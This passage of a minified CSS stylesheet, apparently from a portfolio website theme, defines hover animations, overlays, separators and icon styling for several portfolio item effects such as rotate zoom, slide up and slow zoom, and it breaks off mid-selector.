.item_holder.prominent_blur_hover .image_holder .image img,.portfolio_slider li.item:hover .item_holder.prominent_blur_hover .image_holder .image img{opacity:1}.portfolio_main_holder article .item_holder.prominent_blur_hover.blur .image_holder .image img,.portfolio_slider li.item .item_holder.prominent_blur_hover.blur .image_holder .image img{opacity:.3}.projects_holder article .item_holder.subtle_vertical_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.subtle_vertical_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.subtle_vertical_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder{font-size:14px;width:100%;position:absolute;left:0;height:100%;background-color:transparent;top:0;text-align:center;box-sizing:border-box;z-index:4;opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.subtle_vertical_hover .text_holder,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder{opacity:1}.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader{background-color:rgba(0,0,0,0.9);z-index:3;opacity:1;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder_inner{padding:5px}.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_title{color:rgba(255,255,255,0);font-weight:600;font-size:15px;text-transform:uppercase;text-shadow:0 0 10px #fff;opacity:0;padding:0 20px;-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transform:translateY(0px);transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.subtle_vertical_hover .portfolio_title,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .portfolio_title{opacity:1;color:rgba(255,255,255,1);text-shadow:none;-ms-transform:translateY(4px);-moz-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder .separator{border-bottom:0;display:inline-block;height:2px;background-color:transparent;margin:10px 0;width:36px}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.subtle_vertical_hover .text_holder .separator,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder .separator{background-color:#b48360}.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder .separator.animate{width:0;-webkit-transition:width .4s 0s;transition:width .4s 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.subtle_vertical_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder .separator.animate{-webkit-transition:width .4s 0s;transition:width .4s 0s;width:36px}.portfolio_main_holder .item_holder.subtle_vertical_hover .project_category{font-size:12px;color:#fff;opacity:0;color:rgba(255,255,255,0);text-shadow:0 0 10px #fff;-ms-transform:translateY(4px);-moz-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out;margin-bottom:10px}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.subtle_vertical_hover .project_category,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .project_category{opacity:1;color:#fff;text-shadow:none;-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transform:translateY(0px)}.portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder{-ms-transform:translateY(4px);-moz-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.subtle_vertical_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .icons_holder{-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;background-color:#b48360;border-radius:100px;margin:0 3px;color:#fff;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader{background-color:rgba(62,62,62,0.7);z-index:3;-webkit-transition:opacity .3s cubic-bezier(.785,.135,.15,.86);transition:opacity .3s cubic-bezier(.785,.135,.15,.86);opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.subtle_vertical_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .portfolio_shader{opacity:1}.projects_holder article .item_holder.image_subtle_rotate_zoom_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder{padding:30px;font-size:14px;width:100%;position:absolute;left:0;height:100%;background-color:transparent;top:0;box-sizing:border-box;z-index:4;opacity:1}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader{background-color:rgba(0,0,0,0.9);z-index:3;opacity:1;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_title{font-weight:600;font-size:15px;text-transform:uppercase;text-shadow:0 0 10px #fff;opacity:0;letter-spacing:2px;-ms-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px);-webkit-transform:translateY(-3px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_title a{color:#fff}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_title,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_title{opacity:1;color:#fff;text-shadow:none;-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transform:translateY(0px)}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator{display:inline-block;background-color:#fff;border-bottom:0;-webkit-transition:width .4s 0s;transition:width .4s 0s;margin:10px 0;height:4px;width:36px}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate{width:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate{-webkit-transition:width .4s 0s;transition:width .4s 0s;width:36px}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .project_category{font-size:12px;color:#fff;opacity:0;color:rgba(255,255,255,0);text-shadow:0 0 10px #fff;-ms-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px);-webkit-transform:translateY(3px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_subtle_rotate_zoom_hover .project_category,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .project_category{opacity:1;color:#fff;text-shadow:none;-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transform:translateY(0px)}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader{background-color:rgba(180,131,96,0.7);z-index:3;-webkit-transition:opacity .3s cubic-bezier(.785,.135,.15,.86);transition:opacity .3s cubic-bezier(.785,.135,.15,.86);opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder{-ms-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px);-webkit-transform:translateY(3px);transition:transform .4s ease-out;-webkit-transition:transform .4s ease-out;opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_subtle_rotate_zoom_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .icons_holder{-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);opacity:1}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a{display:inline-block;background-color:transparent;border:1px solid #fff;width:40px;height:40px;line-height:40px;color:#fff;border-radius:100px;margin:0 3px;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover{background-color:#fff;color:#b48360}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img{-webkit-transition:-webkit-transform .7s;transition:transform .7s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img{-webkit-transform:rotate(-9deg) scale(1.15);-ms-transform:rotate(-9deg) scale(1.15);-moz-transform:rotate(-9deg) scale(1.15);-o-transform:rotate(-9deg) scale(1.15);transform:rotate(-9deg) scale(1.15);-webkit-transition:-webkit-transform .7s;transition:transform .7s;backface-visibility:hidden;-webkit-backface-visibility:hidden}.projects_holder article .item_holder.image_text_zoom_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.image_text_zoom_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.image_text_zoom_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder{padding:30px;font-size:14px;width:100%;height:100%;position:absolute;left:0;background-color:transparent;top:0;text-align:center;box-sizing:border-box;opacity:0;-webkit-transition:.4s cubic-bezier(0.165,0.84,0.44,1);transition:.4s cubic-bezier(0.165,0.84,0.44,1);backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);z-index:4}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_text_zoom_hover .text_holder,.portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .text_holder{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder .separator{width:36px;display:inline-block;height:4px;background:#b48360;border-bottom:0}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder .separator.animate{width:0;transition:width .2s;-webkit-transition:width .2s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_text_zoom_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .text_holder .separator.animate{width:36px}.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_title{font-size:20px}.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_title a{color:#b48360;font-weight:900;text-transform:uppercase;letter-spacing:3px}.portfolio_main_holder .icons_holder{margin-top:10px}.portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;background-color:#b48360;border-radius:50%;margin:0 2px;color:#fff;-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);transition:background-color .2s,transform .2s;-webkit-transition:background-color .2s,-webkit-transform .2s}.portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a:hover{-ms-transform:translateY(-10%);-moz-transform:translateY(-10%);-o-transform:translateY(-10%);transform:translateY(-10%);-webkit-transform:translateY(-10%)}.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_shader{background-color:rgba(0,0,0,0.9);z-index:3;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_text_zoom_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.image_text_zoom_hover .image_holder .image{-webkit-transition:3s ease;transition:3s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden;display:inline-block;vertical-align:middle}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.image_text_zoom_hover .image_holder .image,.portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .image_holder .image{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.projects_holder .item_holder.cursor_change_hover a.portfolio_link_class,.projects_masonry_holder .item_holder.cursor_change_hover a.portfolio_link_class{z-index:6;cursor:url("img/cursor_plus.cur"),crosshair;cursor:url("img/cursor_plus.png") 22 22,crosshair}.portfolio_main_holder .cursor_img{position:absolute;z-index:1000}.portfolio_main_holder .item_holder.cursor_change_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder{padding:30px;font-size:14px;width:100%;height:100%;position:absolute;left:0;background-color:transparent;top:0;text-align:center;box-sizing:border-box;opacity:0;-webkit-transition:.4s cubic-bezier(0.165,0.84,0.44,1);transition:.4s cubic-bezier(0.165,0.84,0.44,1);backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);z-index:4}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.cursor_change_hover .text_holder,.portfolio_slider li.item:hover .item_holder.cursor_change_hover .text_holder{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_title{font-size:20px}.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder .separator{display:inline-block;margin:10px 0;height:2px;background-color:#fff;border-bottom:0;display:inline-block;width:36px}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder .separator.animate{width:0;border-bottom:0;-webkit-transition:width .4s 0s;transition:width .4s 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.cursor_change_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.cursor_change_hover .text_holder .separator.animate{-webkit-transition:width .4s 0s;transition:width .4s 0s;width:36px}.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader{background-color:rgba(180,131,96,0.7);z-index:3;-webkit-transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.cursor_change_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.cursor_change_hover .portfolio_shader{opacity:1}.projects_holder article .item_holder.slide_up_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.slide_up_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.slide_up_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.slide_up_hover .text_holder{padding:30px;font-size:14px;width:100%;height:100%;position:absolute;left:0;background-color:transparent;text-align:center;box-sizing:border-box;opacity:0;backface-visibility:hidden;-ms-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transform:translateY(100%);-webkit-backface-visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.165,0.84,0.44,1) 0s;transition:all .5s cubic-bezier(0.165,0.84,0.44,1) 0s;z-index:4}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_up_hover .text_holder,.portfolio_slider li.item:hover .item_holder.slide_up_hover .text_holder{opacity:1;-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);bottom:0}.portfolio_main_holder .item_holder.slide_up_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.slide_up_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.slide_up_hover .portfolio_title{font-size:20px}.portfolio_main_holder .item_holder.slide_up_hover .portfolio_title a{color:#fff}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_up_hover .project_category,.portfolio_slider li.item:hover .item_holder.slide_up_hover .project_category{color:#fff}.portfolio_main_holder .item_holder.slide_up_hover .icons_holder a{display:inline-block;margin:0 10px;color:#fff;width:30px;height:30px;line-height:30px}.portfolio_main_holder .item_holder.slide_up_hover .text_holder .separator{display:inline-block;margin:10px 0;height:2px;background-color:#fff;border-bottom:0;width:36px}.portfolio_main_holder .item_holder.slide_up_hover .text_holder .separator.animate{width:0;-webkit-transition:width .4s .5s;transition:width .4s .5s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_up_hover .text_holder .separator,.portfolio_slider li.item:hover .item_holder.slide_up_hover .text_holder .separator.animate{-webkit-transition:width .4s .5s;transition:width .4s .5s;width:36px}.portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader{background-color:rgba(180,131,96,0.7);z-index:3;-ms-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transform:translateY(100%);-webkit-transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);transition:transform .4s cubic-bezier(0.165,0.84,0.44,1)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slide_up_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.slide_up_hover .portfolio_shader{-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:transform .3s ease;transition:transform .3s ease}.portfolio_main_holder .item_holder.icons_bottom_corner .text_holder{width:100%;font-weight:900;font-size:18px;text-transform:uppercase;left:0;height:100%;margin:0;top:0;box-sizing:border-box;z-index:4;-webkit-transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);-ms-transform:translateX(-100%);-moz-transform:translateX(-100%);-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:1;padding:10%}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.icons_bottom_corner .text_holder{-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0);-webkit-transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);opacity:1}.projects_holder.hover_text article .item_holder .portfolio_title,.projects_holder.hover_text article .item_holder .portfolio_title a{font-family:'Playfair Display',sans-serif;font-size:26px;font-style:normal;font-weight:400;letter-spacing:3px;line-height:34px;text-transform:uppercase}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder{position:absolute;bottom:0;opacity:0;z-index:6;-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);-o-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);-webkit-transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,transform .2s}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.left{left:0}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.right{right:0}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.center{width:100%;text-align:center}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.icons_bottom_corner .icons_holder,.portfolio_slider_holder li.item:hover .item_holder.icons_bottom_corner .icons_holder{opacity:1;display:block;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;margin:0;font-size:15px;color:#fff;background-color:#000;-webkit-transition:all .5s;transition:all .2s}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder a:hover{background-color:#fff;color:#000}.portfolio_main_holder .item_holder.icons_bottom_corner .image_holder{z-index:2}.portfolio_main_holder .item_holder.icons_bottom_corner .portfolio_shader{background-color:rgba(0,0,0,0.9);z-index:3;-ms-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translateX(-100%);-webkit-transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);transition:transform .4s cubic-bezier(0.165,0.84,0.44,1)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.icons_bottom_corner .portfolio_shader,.portfolio_slider_holder li.item:hover .item_holder.icons_bottom_corner .portfolio_shader{-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0)}.portfolio_main_holder .item_holder.text_slides_with_image .text_holder{width:100%;font-weight:900;font-size:18px;text-transform:uppercase;left:0;height:100%;margin:0;top:0;box-sizing:border-box;z-index:5;-webkit-transition:transform .4s cubic-bezier(0.390,0.575,0.565,1.000);transition:transform .4s cubic-bezier(0.390,0.575,0.565,1.000);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:10%}.portfolio_main_holder .item_holder.text_slides_with_image .portfolio_shader{background-color:rgba(0,0,0,0.9)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.text_slides_with_image .text_holder,.portfolio_slider_holder li:hover .item_holder.text_slides_with_image .text_holder{-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transform:translateX(0);-webkit-transition:transform .4s cubic-bezier(0.390,0.575,0.565,1.000);transition:transform .4s cubic-bezier(0.390,0.575,0.565,1.000)}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder{position:absolute;bottom:0;left:0;z-index:20;width:100%}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.left{text-align:left}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.right{text-align:right}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.center{text-align:center}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;margin:0;font-size:15px;color:#fff;background:#000;transition:all .4s;-webkit-transition:all .4s}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder a:hover{background:#fff;color:#000}.portfolio_main_holder .item_holder.text_slides_with_image .image_holder{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:all .4s cubic-bezier(0.390,0.575,0.565,1.000);transition:all .4s cubic-bezier(0.390,0.575,0.565,1.000)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.text_slides_with_image .image_holder,.portfolio_slider_holder li:hover .item_holder.text_slides_with_image .image_holder{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:1;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:all .4s cubic-bezier(0.390,0.575,0.565,1.000);transition:all .4s cubic-bezier(0.390,0.575,0.565,1.000)}.portfolio_main_holder .item_holder.slow_zoom .text_holder{width:100%;font-weight:900;font-size:18px;text-transform:uppercase;left:0;height:100%;margin:0;top:0;box-sizing:border-box;z-index:5;-webkit-transition:opacity .6s .3s;transition:opacity .6s .3s;opacity:0;padding:10%}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slow_zoom .text_holder{opacity:1}.portfolio_main_holder .item_holder.slow_zoom .image_holder img{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-o-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01);-webkit-transition:all 2s cubic-bezier(0.21,1,0.12,1) 0s;transition:all 2s cubic-bezier(0.23,1,0.12,1) 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slow_zoom .image_holder img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 5s cubic-bezier(0.21,1,0.12,1) 0s;transition:all 5s cubic-bezier(0.21,1,0.12,1) 0s}.portfolio_main_holder .item_holder.slow_zoom .portfolio_shader{background-color:rgba(0,0,0,0.9);z-index:3;opacity:0;-webkit-transition:all 5s cubic-bezier(0.21,1,0.12,1) 0s;transition:all 5s cubic-bezier(0.21,1,0.12,1) 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slow_zoom .portfolio_shader,.portfolio_slider li.item:hover .item_holder.slow_zoom .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.slow_zoom .icons_holder{position:absolute;bottom:0;opacity:0;z-index:20;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.portfolio_main_holder .item_holder.slow_zoom .icons_holder.left{left:0;-webkit-transform:translate3d(-10px,-10px,0);-ms-transform:translate3d(-10px,10px,0);-moz-transform:translate3d(-10px,10px,0);-o-transform:translate3d(-10px,10px,0);transform:translate3d(-10px,10px,0)}.portfolio_main_holder .item_holder.slow_zoom .icons_holder.right{right:0;-webkit-transform:translate3d(10px,10px,0);-ms-transform:translate3d(10px,10px,0);-moz-transform:translate3d(10px,10px,0);-o-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0)}.portfolio_main_holder .item_holder.slow_zoom .icons_holder.center{width:100%;text-align:center;-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);-o-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.slow_zoom .icons_holder,.portfolio_slider li.item:hover .item_holder.slow_zoom .icons_holder{opacity:1;display:block;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.portfolio_main_holder .item_holder.slow_zoom .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;margin:0;font-size:15px;color:#fff;background:#000;transition:all .4s;-webkit-transition:all .4s}.portfolio_main_holder .item_holder.slow_zoom .icons_holder a:hover{background:#fff;color:#000}.portfolio_main_holder .item_holder.slow_zoom .image_holder{z-index:2}.portfolio_main_holder .item_holder.thin_plus_only .thin_plus_only_icon{font-weight:100;font-family:Lato;font-size:100px;-webkit-transition:all .5s .3s;transition:all .5s .3s;display:block}.portfolio_main_holder .item_holder.thin_plus_only .text_holder{width:100%;height:100%;left:0;margin:0;top:0;box-sizing:border-box;z-index:5;-ms-transform:translate(20%,20%);-moz-transform:translate(20%,20%);-o-transform:translate(20%,20%);transform:translate(20%,20%);-webkit-transform:translate(20%,20%);-webkit-transition:all .5s .3s;transition:all .5s .3s;opacity:0;font-size:0;padding:10%}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.thin_plus_only .text_holder,.portfolio_slider li:hover .item_holder.thin_plus_only .text_holder{-ms-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate(0,0);-webkit-transition:all .2s .1s;transition:all .2s .1s;font-size:150px;opacity:1}.portfolio_main_holder .item_holder.thin_plus_only .image_holder{z-index:2}.portfolio_main_holder .item_holder.thin_plus_only .portfolio_shader{background-color:rgba(0,0,0,0.9);z-index:3;transition:opacity .5s;-webkit-transition:opacity .5s;opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.thin_plus_only .portfolio_shader,.portfolio_slider li.item:hover .item_holder.thin_plus_only .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.split_up .text_holder{width:100%;font-weight:900;font-size:18px;text-transform:uppercase;left:0;height:100%;margin:0;top:0;box-sizing:border-box;z-index:5;-webkit-transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);opacity:0;padding:10%}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.split_up .text_holder{-webkit-transition:transform .3s ease;transition:transform .3s ease;opacity:1}.portfolio_main_holder .item_holder.split_up .portfolio_title{-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);transition:.2s;-webkit-transition:.2s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.split_up .portfolio_title{-ms-transform:translateY(-4px);-moz-transform:translateY(-4px);-o-transform:translateY(-4px);transform:translateY(-4px);-webkit-transform:translateY(-4px)}.portfolio_main_holder .item_holder.split_up 